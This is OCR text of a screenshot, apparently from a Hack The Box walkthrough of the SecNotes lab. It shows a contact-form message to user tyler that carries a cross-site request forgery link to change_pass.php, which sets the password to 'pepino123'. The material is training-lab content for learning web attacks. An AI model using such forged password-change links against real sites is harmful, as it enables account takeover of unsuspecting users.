 Hack The Box :: Hack The
Secure Notes - Contact Us
IIS Windows
10.10.10.97/contact.php
Hack The Box
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
Hola, haz click en este enlace -->
10.10.10.97/change_pass.php?password=pepino123&
confirm_password=pepino123&submit=submit
Send
Cancel